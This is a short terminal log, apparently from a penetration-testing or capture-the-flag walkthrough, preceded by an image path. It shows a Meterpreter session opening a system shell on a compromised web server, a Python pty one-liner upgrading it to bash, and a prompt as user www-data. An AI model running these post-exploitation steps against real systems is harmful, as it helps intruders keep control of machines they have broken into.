 meterpreter > shell
Process 1412 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
python -c 'import pty; pty.spawn("/bin/bash")'
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
www-data@vtcsec:$ ls